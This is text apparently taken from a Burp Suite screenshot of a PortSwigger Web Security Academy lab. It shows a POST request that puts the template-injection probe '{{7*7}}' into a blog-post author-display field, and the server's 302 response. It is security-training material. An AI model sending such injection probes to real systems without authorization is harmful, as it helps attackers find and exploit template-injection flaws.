 Send
Cancel
Follow redirection
Target: https://0ac200d5033e81e78047efb600970075.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ac200d5033e81e78047efb600970075.web-security-academy.net
3 Cookie: session=XjyN1Ty45W9xt4FYDKClyClI7LJ4uhXy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0ac200d5033e81e78047efb600970075.web-security-academy.net
11 Referer:
https://0ac200d5033e81e78047efb600970075.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display={{7*7}}&csrf=HjhuNwMFu6pe9A4zqFl9bCGGWzp7G9IA
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6